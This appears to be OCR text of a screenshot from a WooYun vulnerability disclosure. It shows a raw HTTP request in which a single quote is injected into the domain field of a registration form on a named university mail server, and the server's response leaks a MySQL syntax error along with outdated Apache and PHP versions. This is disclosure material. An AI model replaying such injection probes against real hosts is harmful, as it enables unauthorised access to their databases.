 POST /reg.php HTTP/1.1
Host: mailgate.hactcm.edu.cn
Proxy-Connection: keep-alive
Content-Length: 175
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Origin: http://mailgate.hactcm.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.89 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://mailgate.hactcm.edu.cn/reg.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
F_lang=zh_gb&F_chkcode_enc=Lln7mu8mzZk%3D&F_regpass=1111
&F_name=123456&F_email=xssss&F_domain=test.com'&F_passwo
rd=123456&F_password2=123456&F_chkcode=728741&act=%D7%A2
+%B2%E1
HTTP/1.1 200 OK
Date: Wed, 30 Dec 2015 06:06:24 GMT
Server: Apache/2.0.52 (CentOS)
X-Powered-By: PHP/4.3.9
Content-Length: 225
Connection: close
Content-Type: text/html
Query DB [SELECT id FROM user WHERE
id='xssss@test.com''] err:You have an error in
your SQL syntax; check the manual that
corresponds to your MySQL server version for the
right syntax to use near ''xssss@test.com''' at
line 1
www.wooyun.org